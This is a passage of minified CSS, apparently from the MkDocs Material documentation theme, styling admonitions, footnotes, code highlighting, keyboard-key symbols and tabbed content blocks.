summary:before{left:.6rem}[dir=rtl] .md-typeset .admonition-title:before,[dir=rtl] .md-typeset summary:before{right:.6rem}.md-typeset .admonition-title:before,.md-typeset summary:before{background-color:#448aff;content:"";height:1rem;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;width:1rem}.md-typeset .admonition-title code,.md-typeset summary code{box-shadow:0 0 0 .05rem var(--md-default-fg-color--lightest)}.md-typeset .admonition.note,.md-typeset details.note{border-color:#448aff}.md-typeset .note>.admonition-title,.md-typeset .note>summary{background-color:#448aff1a}.md-typeset .note>.admonition-title:before,.md-typeset .note>summary:before{background-color:#448aff;-webkit-mask-image:var(--md-admonition-icon--note);mask-image:var(--md-admonition-icon--note)}.md-typeset .note>.admonition-title:after,.md-typeset .note>summary:after{color:#448aff}.md-typeset .admonition.abstract,.md-typeset details.abstract{border-color:#00b0ff}.md-typeset .abstract>.admonition-title,.md-typeset .abstract>summary{background-color:#00b0ff1a}.md-typeset .abstract>.admonition-title:before,.md-typeset .abstract>summary:before{background-color:#00b0ff;-webkit-mask-image:var(--md-admonition-icon--abstract);mask-image:var(--md-admonition-icon--abstract)}.md-typeset .abstract>.admonition-title:after,.md-typeset .abstract>summary:after{color:#00b0ff}.md-typeset .admonition.info,.md-typeset details.info{border-color:#00b8d4}.md-typeset .info>.admonition-title,.md-typeset .info>summary{background-color:#00b8d41a}.md-typeset .info>.admonition-title:before,.md-typeset .info>summary:before{background-color:#00b8d4;-webkit-mask-image:var(--md-admonition-icon--info);mask-image:var(--md-admonition-icon--info)}.md-typeset .info>.admonition-title:after,.md-typeset .info>summary:after{color:#00b8d4}.md-typeset .admonition.tip,.md-typeset details.tip{border-color:#00bfa5}.md-typeset .tip>.admonition-title,.md-typeset .tip>summary{background-color:#00bfa51a}.md-typeset .tip>.admonition-title:before,.md-typeset .tip>summary:before{background-color:#00bfa5;-webkit-mask-image:var(--md-admonition-icon--tip);mask-image:var(--md-admonition-icon--tip)}.md-typeset .tip>.admonition-title:after,.md-typeset .tip>summary:after{color:#00bfa5}.md-typeset .admonition.success,.md-typeset details.success{border-color:#00c853}.md-typeset .success>.admonition-title,.md-typeset .success>summary{background-color:#00c8531a}.md-typeset .success>.admonition-title:before,.md-typeset .success>summary:before{background-color:#00c853;-webkit-mask-image:var(--md-admonition-icon--success);mask-image:var(--md-admonition-icon--success)}.md-typeset .success>.admonition-title:after,.md-typeset .success>summary:after{color:#00c853}.md-typeset .admonition.question,.md-typeset details.question{border-color:#64dd17}.md-typeset .question>.admonition-title,.md-typeset .question>summary{background-color:#64dd171a}.md-typeset .question>.admonition-title:before,.md-typeset .question>summary:before{background-color:#64dd17;-webkit-mask-image:var(--md-admonition-icon--question);mask-image:var(--md-admonition-icon--question)}.md-typeset .question>.admonition-title:after,.md-typeset .question>summary:after{color:#64dd17}.md-typeset .admonition.warning,.md-typeset details.warning{border-color:#ff9100}.md-typeset .warning>.admonition-title,.md-typeset .warning>summary{background-color:#ff91001a}.md-typeset .warning>.admonition-title:before,.md-typeset .warning>summary:before{background-color:#ff9100;-webkit-mask-image:var(--md-admonition-icon--warning);mask-image:var(--md-admonition-icon--warning)}.md-typeset .warning>.admonition-title:after,.md-typeset .warning>summary:after{color:#ff9100}.md-typeset .admonition.failure,.md-typeset details.failure{border-color:#ff5252}.md-typeset .failure>.admonition-title,.md-typeset .failure>summary{background-color:#ff52521a}.md-typeset .failure>.admonition-title:before,.md-typeset .failure>summary:before{background-color:#ff5252;-webkit-mask-image:var(--md-admonition-icon--failure);mask-image:var(--md-admonition-icon--failure)}.md-typeset .failure>.admonition-title:after,.md-typeset .failure>summary:after{color:#ff5252}.md-typeset .admonition.danger,.md-typeset details.danger{border-color:#ff1744}.md-typeset .danger>.admonition-title,.md-typeset .danger>summary{background-color:#ff17441a}.md-typeset .danger>.admonition-title:before,.md-typeset .danger>summary:before{background-color:#ff1744;-webkit-mask-image:var(--md-admonition-icon--danger);mask-image:var(--md-admonition-icon--danger)}.md-typeset .danger>.admonition-title:after,.md-typeset .danger>summary:after{color:#ff1744}.md-typeset .admonition.bug,.md-typeset details.bug{border-color:#f50057}.md-typeset .bug>.admonition-title,.md-typeset .bug>summary{background-color:#f500571a}.md-typeset .bug>.admonition-title:before,.md-typeset .bug>summary:before{background-color:#f50057;-webkit-mask-image:var(--md-admonition-icon--bug);mask-image:var(--md-admonition-icon--bug)}.md-typeset .bug>.admonition-title:after,.md-typeset .bug>summary:after{color:#f50057}.md-typeset .admonition.example,.md-typeset details.example{border-color:#7c4dff}.md-typeset .example>.admonition-title,.md-typeset .example>summary{background-color:#7c4dff1a}.md-typeset .example>.admonition-title:before,.md-typeset .example>summary:before{background-color:#7c4dff;-webkit-mask-image:var(--md-admonition-icon--example);mask-image:var(--md-admonition-icon--example)}.md-typeset .example>.admonition-title:after,.md-typeset .example>summary:after{color:#7c4dff}.md-typeset .admonition.quote,.md-typeset details.quote{border-color:#9e9e9e}.md-typeset .quote>.admonition-title,.md-typeset .quote>summary{background-color:#9e9e9e1a}.md-typeset .quote>.admonition-title:before,.md-typeset .quote>summary:before{background-color:#9e9e9e;-webkit-mask-image:var(--md-admonition-icon--quote);mask-image:var(--md-admonition-icon--quote)}.md-typeset .quote>.admonition-title:after,.md-typeset .quote>summary:after{color:#9e9e9e}:root{--md-footnotes-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 7v4H5.83l3.58-3.59L8 6l-6 6 6 6 1.41-1.42L5.83 13H21V7h-2Z"/></svg>')}.md-typeset .footnote{color:var(--md-default-fg-color--light);font-size:.64rem}[dir=ltr] .md-typeset .footnote>ol{margin-left:0}[dir=rtl] .md-typeset .footnote>ol{margin-right:0}.md-typeset .footnote>ol>li{transition:color 125ms}.md-typeset .footnote>ol>li:target{color:var(--md-default-fg-color)}.md-typeset .footnote>ol>li:focus-within .footnote-backref{opacity:1;transform:translateX(0);transition:none}.md-typeset .footnote>ol>li:hover .footnote-backref,.md-typeset .footnote>ol>li:target .footnote-backref{opacity:1;transform:translateX(0)}.md-typeset .footnote>ol>li>:first-child{margin-top:0}.md-typeset .footnote-ref{font-size:.75em;font-weight:700}html .md-typeset .footnote-ref{outline-offset:.1rem}.md-typeset [id^="fnref:"]:target>.footnote-ref{outline:auto}.md-typeset .footnote-backref{color:var(--md-typeset-a-color);display:inline-block;font-size:0;opacity:0;transform:translateX(.25rem);transition:color .25s,transform .25s .25s,opacity 125ms .25s;vertical-align:text-bottom}@media print{.md-typeset .footnote-backref{color:var(--md-typeset-a-color);opacity:1;transform:translateX(0)}}[dir=rtl] .md-typeset .footnote-backref{transform:translateX(-.25rem)}.md-typeset .footnote-backref:hover{color:var(--md-accent-fg-color)}.md-typeset .footnote-backref:before{background-color:currentcolor;content:"";display:inline-block;height:.8rem;-webkit-mask-image:var(--md-footnotes-icon);mask-image:var(--md-footnotes-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.8rem}[dir=rtl] .md-typeset .footnote-backref:before svg{transform:scaleX(-1)}[dir=ltr] .md-typeset .headerlink{margin-left:.5rem}[dir=rtl] .md-typeset .headerlink{margin-right:.5rem}.md-typeset .headerlink{color:var(--md-default-fg-color--lighter);display:inline-block;opacity:0;transition:color .25s,opacity 125ms}@media print{.md-typeset .headerlink{display:none}}.md-typeset .headerlink:focus,.md-typeset :hover>.headerlink,.md-typeset :target>.headerlink{opacity:1;transition:color .25s,opacity 125ms}.md-typeset .headerlink:focus,.md-typeset .headerlink:hover,.md-typeset :target>.headerlink{color:var(--md-accent-fg-color)}.md-typeset :target{--md-scroll-margin:3.6rem;--md-scroll-offset:0rem;scroll-margin-top:calc(var(--md-scroll-margin) - var(--md-scroll-offset))}@media screen and (min-width:76.25em){.md-header--lifted~.md-container .md-typeset :target{--md-scroll-margin:6rem}}.md-typeset h1:target,.md-typeset h2:target,.md-typeset h3:target{--md-scroll-offset:0.2rem}.md-typeset h4:target{--md-scroll-offset:0.15rem}.md-typeset div.arithmatex{overflow:auto}@media screen and (max-width:44.9375em){.md-typeset div.arithmatex{margin:0 -.8rem}}.md-typeset div.arithmatex>*{margin-left:auto!important;margin-right:auto!important;padding:0 .8rem;touch-action:auto;width:-webkit-min-content;width:min-content}.md-typeset div.arithmatex>* mjx-container{margin:0!important}.md-typeset del.critic{background-color:var(--md-typeset-del-color)}.md-typeset del.critic,.md-typeset ins.critic{-webkit-box-decoration-break:clone;box-decoration-break:clone}.md-typeset ins.critic{background-color:var(--md-typeset-ins-color)}.md-typeset .critic.comment{-webkit-box-decoration-break:clone;box-decoration-break:clone;color:var(--md-code-hl-comment-color)}.md-typeset .critic.comment:before{content:"/* "}.md-typeset .critic.comment:after{content:" */"}.md-typeset .critic.block{box-shadow:none;display:block;margin:1em 0;overflow:auto;padding-left:.8rem;padding-right:.8rem}.md-typeset .critic.block>:first-child{margin-top:.5em}.md-typeset .critic.block>:last-child{margin-bottom:.5em}:root{--md-details-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset details{display:flow-root;overflow:visible;padding-top:0}.md-typeset details[open]>summary:after{transform:rotate(90deg)}.md-typeset details:not([open]){box-shadow:none;padding-bottom:0}.md-typeset details:not([open])>summary{border-radius:.1rem}[dir=ltr] .md-typeset summary{padding-right:1.8rem}[dir=rtl] .md-typeset summary{padding-left:1.8rem}[dir=ltr] .md-typeset summary{border-top-left-radius:.1rem}[dir=ltr] .md-typeset summary,[dir=rtl] .md-typeset summary{border-top-right-radius:.1rem}[dir=rtl] .md-typeset summary{border-top-left-radius:.1rem}.md-typeset summary{cursor:pointer;display:block;min-height:1rem}.md-typeset summary.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-typeset summary:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}[dir=ltr] .md-typeset summary:after{right:.4rem}[dir=rtl] .md-typeset summary:after{left:.4rem}.md-typeset summary:after{background-color:currentcolor;content:"";height:1rem;-webkit-mask-image:var(--md-details-icon);mask-image:var(--md-details-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.625em;transform:rotate(0deg);transition:transform .25s;width:1rem}[dir=rtl] .md-typeset summary:after{transform:rotate(180deg)}.md-typeset summary::marker{display:none}.md-typeset summary::-webkit-details-marker{display:none}.md-typeset .emojione,.md-typeset .gemoji,.md-typeset .twemoji{display:inline-flex;height:1.125em;vertical-align:text-top}.md-typeset .emojione svg,.md-typeset .gemoji svg,.md-typeset .twemoji svg{fill:currentcolor;max-height:100%;width:1.125em}.highlight .o,.highlight .ow{color:var(--md-code-hl-operator-color)}.highlight .p{color:var(--md-code-hl-punctuation-color)}.highlight .cpf,.highlight .l,.highlight .s,.highlight .s1,.highlight .s2,.highlight .sb,.highlight .sc,.highlight .si,.highlight .ss{color:var(--md-code-hl-string-color)}.highlight .cp,.highlight .se,.highlight .sh,.highlight .sr,.highlight .sx{color:var(--md-code-hl-special-color)}.highlight .il,.highlight .m,.highlight .mb,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .mo{color:var(--md-code-hl-number-color)}.highlight .k,.highlight .kd,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kt{color:var(--md-code-hl-keyword-color)}.highlight .kc,.highlight .n{color:var(--md-code-hl-name-color)}.highlight .bp,.highlight .nb,.highlight .no{color:var(--md-code-hl-constant-color)}.highlight .nc,.highlight .ne,.highlight .nf,.highlight .nn{color:var(--md-code-hl-function-color)}.highlight .nd,.highlight .ni,.highlight .nl,.highlight .nt{color:var(--md-code-hl-keyword-color)}.highlight .c,.highlight .c1,.highlight .ch,.highlight .cm,.highlight .cs,.highlight .sd{color:var(--md-code-hl-comment-color)}.highlight .na,.highlight .nv,.highlight .vc,.highlight .vg,.highlight .vi{color:var(--md-code-hl-variable-color)}.highlight .ge,.highlight .gh,.highlight .go,.highlight .gp,.highlight .gr,.highlight .gs,.highlight .gt,.highlight .gu{color:var(--md-code-hl-generic-color)}.highlight .gd,.highlight .gi{border-radius:.1rem;margin:0 -.125em;padding:0 .125em}.highlight .gd{background-color:var(--md-typeset-del-color)}.highlight .gi{background-color:var(--md-typeset-ins-color)}.highlight .hll{background-color:var(--md-code-hl-color);display:block;margin:0 -1.1764705882em;padding:0 1.1764705882em}.highlight span.filename{background-color:var(--md-code-bg-color);border-bottom:.05rem solid var(--md-default-fg-color--lightest);border-top-left-radius:.1rem;border-top-right-radius:.1rem;display:flow-root;font-size:.85em;font-weight:700;margin-top:1em;padding:.6617647059em 1.1764705882em;position:relative}.highlight span.filename+pre{margin-top:0}.highlight span.filename+pre>code{border-top-left-radius:0;border-top-right-radius:0}.highlight [data-linenos]:before{background-color:var(--md-code-bg-color);box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;color:var(--md-default-fg-color--light);content:attr(data-linenos);float:left;left:-1.1764705882em;margin-left:-1.1764705882em;margin-right:1.1764705882em;padding-left:1.1764705882em;position:sticky;-webkit-user-select:none;user-select:none;z-index:3}.highlight code a[id]{position:absolute;visibility:hidden}.highlight code[data-md-copying] .hll{display:contents}.highlight code[data-md-copying] .md-annotation{display:none}.highlighttable{display:flow-root}.highlighttable tbody,.highlighttable td{display:block;padding:0}.highlighttable tr{display:flex}.highlighttable pre{margin:0}.highlighttable th.filename{flex-grow:1;padding:0;text-align:left}.highlighttable th.filename span.filename{margin-top:0}.highlighttable .linenos{background-color:var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-top-left-radius:.1rem;font-size:.85em;padding:.7720588235em 0 .7720588235em 1.1764705882em;-webkit-user-select:none;user-select:none}.highlighttable .linenodiv{box-shadow:-.05rem 0 var(--md-default-fg-color--lightest) inset;padding-right:.5882352941em}.highlighttable .linenodiv pre{color:var(--md-default-fg-color--light);text-align:right}.highlighttable .code{flex:1;min-width:0}.linenodiv a{color:inherit}.md-typeset .highlighttable{direction:ltr;margin:1em 0}.md-typeset .highlighttable>tbody>tr>.code>div>pre>code{border-bottom-left-radius:0;border-top-left-radius:0}.md-typeset .highlight+.result{border:.05rem solid var(--md-code-bg-color);border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem;border-top-width:.1rem;margin-top:-1.125em;overflow:visible;padding:0 1em}.md-typeset .highlight+.result:after{clear:both;content:"";display:block}@media screen and (max-width:44.9375em){.md-content__inner>.highlight{margin:1em -.8rem}.md-content__inner>.highlight>.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.code>div>pre>code,.md-content__inner>.highlight>.highlighttable>tbody>tr>.filename span.filename,.md-content__inner>.highlight>.highlighttable>tbody>tr>.linenos,.md-content__inner>.highlight>pre>code{border-radius:0}.md-content__inner>.highlight+.result{border-left-width:0;border-radius:0;border-right-width:0;margin-left:-.8rem;margin-right:-.8rem}}.md-typeset .keys kbd:after,.md-typeset .keys kbd:before{-moz-osx-font-smoothing:initial;-webkit-font-smoothing:initial;color:inherit;margin:0;position:relative}.md-typeset .keys span{color:var(--md-default-fg-color--light);padding:0 .2em}.md-typeset .keys .key-alt:before,.md-typeset .keys .key-left-alt:before,.md-typeset .keys .key-right-alt:before{content:"⎇";padding-right:.4em}.md-typeset .keys .key-command:before,.md-typeset .keys .key-left-command:before,.md-typeset .keys .key-right-command:before{content:"⌘";padding-right:.4em}.md-typeset .keys .key-control:before,.md-typeset .keys .key-left-control:before,.md-typeset .keys .key-right-control:before{content:"⌃";padding-right:.4em}.md-typeset .keys .key-left-meta:before,.md-typeset .keys .key-meta:before,.md-typeset .keys .key-right-meta:before{content:"◆";padding-right:.4em}.md-typeset .keys .key-left-option:before,.md-typeset .keys .key-option:before,.md-typeset .keys .key-right-option:before{content:"⌥";padding-right:.4em}.md-typeset .keys .key-left-shift:before,.md-typeset .keys .key-right-shift:before,.md-typeset .keys .key-shift:before{content:"⇧";padding-right:.4em}.md-typeset .keys .key-left-super:before,.md-typeset .keys .key-right-super:before,.md-typeset .keys .key-super:before{content:"❖";padding-right:.4em}.md-typeset .keys .key-left-windows:before,.md-typeset .keys .key-right-windows:before,.md-typeset .keys .key-windows:before{content:"⊞";padding-right:.4em}.md-typeset .keys .key-arrow-down:before{content:"↓";padding-right:.4em}.md-typeset .keys .key-arrow-left:before{content:"←";padding-right:.4em}.md-typeset .keys .key-arrow-right:before{content:"→";padding-right:.4em}.md-typeset .keys .key-arrow-up:before{content:"↑";padding-right:.4em}.md-typeset .keys .key-backspace:before{content:"⌫";padding-right:.4em}.md-typeset .keys .key-backtab:before{content:"⇤";padding-right:.4em}.md-typeset .keys .key-caps-lock:before{content:"⇪";padding-right:.4em}.md-typeset .keys .key-clear:before{content:"⌧";padding-right:.4em}.md-typeset .keys .key-context-menu:before{content:"☰";padding-right:.4em}.md-typeset .keys .key-delete:before{content:"⌦";padding-right:.4em}.md-typeset .keys .key-eject:before{content:"⏏";padding-right:.4em}.md-typeset .keys .key-end:before{content:"⤓";padding-right:.4em}.md-typeset .keys .key-escape:before{content:"⎋";padding-right:.4em}.md-typeset .keys .key-home:before{content:"⤒";padding-right:.4em}.md-typeset .keys .key-insert:before{content:"⎀";padding-right:.4em}.md-typeset .keys .key-page-down:before{content:"⇟";padding-right:.4em}.md-typeset .keys .key-page-up:before{content:"⇞";padding-right:.4em}.md-typeset .keys .key-print-screen:before{content:"⎙";padding-right:.4em}.md-typeset .keys .key-tab:after{content:"⇥";padding-left:.4em}.md-typeset .keys .key-num-enter:after{content:"⌤";padding-left:.4em}.md-typeset .keys .key-enter:after{content:"⏎";padding-left:.4em}:root{--md-tabbed-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.41 16.58 10.83 12l4.58-4.59L14 6l-6 6 6 6 1.41-1.42Z"/></svg>');--md-tabbed-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.42Z"/></svg>')}.md-typeset .tabbed-set{border-radius:.1rem;display:flex;flex-flow:column wrap;margin:1em 0;position:relative}.md-typeset .tabbed-set>input{height:0;opacity:0;position:absolute;width:0}.md-typeset .tabbed-set>input:target{--md-scroll-offset:0.625em}.md-typeset .tabbed-labels{-ms-overflow-style:none;box-shadow:0 -.05rem var(--md-default-fg-color--lightest) inset;display:flex;max-width:100%;overflow:auto;scrollbar-width:none}@media print{.md-typeset .tabbed-labels{display:contents}}@media screen{.js .md-typeset .tabbed-labels{position:relative}.js .md-typeset .tabbed-labels:before{background:var(--md-accent-fg-color);bottom:0;content:"";display:block;height:2px;left:0;position:absolute;transform:translateX(var(--md-indicator-x));transition:width 225ms,transform .25s;transition-timing-function:cubic-bezier(.4,0,.2,1);width:var(--md-indicator-width)}}.md-typeset .tabbed-labels::-webkit-scrollbar{display:none}.md-typeset .tabbed-labels>label{border-bottom:.1rem solid #0000;border-radius:.1rem .1rem 0 0;color:var(--md-default-fg-color--light);cursor:pointer;flex-shrink:0;font-size:.64rem;font-weight:700;padding:.78125em 1.25em .625em;scroll-margin-inline-start:1rem;transition:background-color .25s,color .25s;white-space:nowrap;width:auto}@media print{.md-typeset .tabbed-labels>label:first-child{order:1}.md-typeset .tabbed-labels>label:nth-child(2){order:2}.md-typeset .tabbed-labels>label:nth-child(3){order:3}.md-typeset .tabbed-labels>label:nth-child(4){order:4}.md-typeset .tabbed-labels>label:nth-child(5){order:5}.md-typeset .tabbed-labels>label:nth-child(6){order:6}.md-typeset .tabbed-labels>label:nth-child(7){order:7}.md-typeset .tabbed-labels>label:nth-child(8){order:8}.md-typeset .tabbed-labels>label:nth-child(9){order:9}.md-typeset .tabbed-labels>label:nth-child(10){order:10}.md-typeset .tabbed-labels>label:nth-child(11){order:11}.md-typeset .tabbed-labels>label:nth-child(12){order:12}.md-typeset .tabbed-labels>label:nth-child(13){order:13}.md-typeset .tabbed-labels>label:nth-child(14){order:14}.md-typeset .tabbed-labels>label:nth-child(15){order:15}.md-typeset .tabbed-labels>label:nth-child(16){order:16}.md-typeset .tabbed-labels>label:nth-child(17){order:17}.md-typeset .tabbed-labels>label:nth-child(18){order:18}.md-typeset .tabbed-labels>label:nth-child(19){order:19}.md-typeset .tabbed-labels>label:nth-child(20){order:20}}.md-typeset .tabbed-labels>label:hover{color:var(--md-accent-fg-color)}.md-typeset .tabbed-content{width:100%}@media print{.md-typeset .tabbed-content{display:contents}}.md-typeset .tabbed-block{display:none}@media print{.md-typeset .tabbed-block{display:block}.md-typeset .tabbed-block:first-child{order:1}.md-typeset .tabbed-block:nth-child(2){order:2}.md-typeset .tabbed-block:nth-child(3){order:3}.md-typeset .tabbed-block:nth-child(4){order:4}.md-typeset .tabbed-block:nth-child(5){order:5}.md-typeset .tabbed-block:nth-child(6){order:6}.md-typeset .tabbed-block:nth-child(7){order:7}.md-typeset .tabbed-block:nth-child(8){order:8}.md-typeset .tabbed-block:nth-child(9){order:9}.md-typeset .tabbed-block:nth-child(10){order:10}.md-typeset .tabbed-block:nth-child(11){order:11}.md-typeset .tabbed-block:nth-child(12){order:12}.md-typeset .tabbed-block:nth-child(13){order:13}.md-typeset .tabbed-block:nth-child(14){order:14}.md-typeset .tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.9375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset 